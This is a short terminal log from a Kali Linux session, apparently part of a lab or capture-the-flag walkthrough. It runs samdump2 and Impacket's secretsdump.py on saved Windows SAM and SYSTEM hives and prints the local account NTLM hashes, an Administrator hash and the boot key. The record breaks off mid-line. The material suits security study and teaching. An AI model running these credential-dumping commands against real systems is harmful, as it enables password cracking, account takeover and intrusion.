 ┌──(kali㉿kali)-[~]
└─$ samdump2 system.save sam.save
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* :503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* ä:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
┌──(kali㉿kali)-[~]
└─$ /opt/impacket/examples/secretsdump.py -sam sam.save -system system.save LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x4d1852164a0b068f32110659820cd4bc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64d4b4314b59fb051020a12f09effcac:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash inf